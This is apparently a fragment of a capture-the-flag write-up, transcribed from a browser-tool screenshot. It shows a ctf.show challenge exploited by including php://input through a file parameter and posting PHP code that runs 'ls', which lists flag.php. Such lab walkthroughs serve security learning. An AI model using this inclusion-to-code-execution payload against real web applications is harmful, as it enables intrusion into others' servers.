 4058453e-e64b-48c5-8b64-aaae3731311b.challenge.ctf.show
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENC
Load URL http://4058453e-e64b-48c5-8b64-aaae3731311b.challenge.ctf.show/?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac
Post data <?php system('ls'); ?>
flag.php index.php